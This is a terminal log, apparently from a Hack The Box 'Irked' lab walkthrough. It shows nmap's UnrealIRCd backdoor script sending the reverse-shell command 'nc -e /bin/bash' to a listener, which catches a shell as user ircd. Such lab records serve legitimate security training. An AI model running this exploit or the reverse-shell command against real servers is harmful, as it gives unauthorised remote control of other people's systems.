 ┌──(k14d1u5㉿k14d1u5-kali)-[/media/…/Linux/Easy/Irked/nMap]
└─$ nmap -d -p6697 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/ba
sh 10.10.14.7 4243' 10.10.10.117
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 02:56 AEDT
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.4.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /bin/bash 10.10.14.7 4243
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin/bash 10.10.14.7 4243
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 02:56
Completed NSE at 02:56, 0.00s elapsed
Initiating Ping Scan at 02:56
Scanning 10.10.10.117 [2 ports]
Completed Ping Scan at 02:56, 0.04s elapsed (1 total hosts)
......
┌──(k14d1u5㉿k14d1u5-kali)-[/media/…/Linux/Easy/Irked/nMap]
└─$ nc -nlvp 4243
listening on [any] 4243 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.117] 42824
whoami
ircd
pwd
/home/ircd/Unreal3.2
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)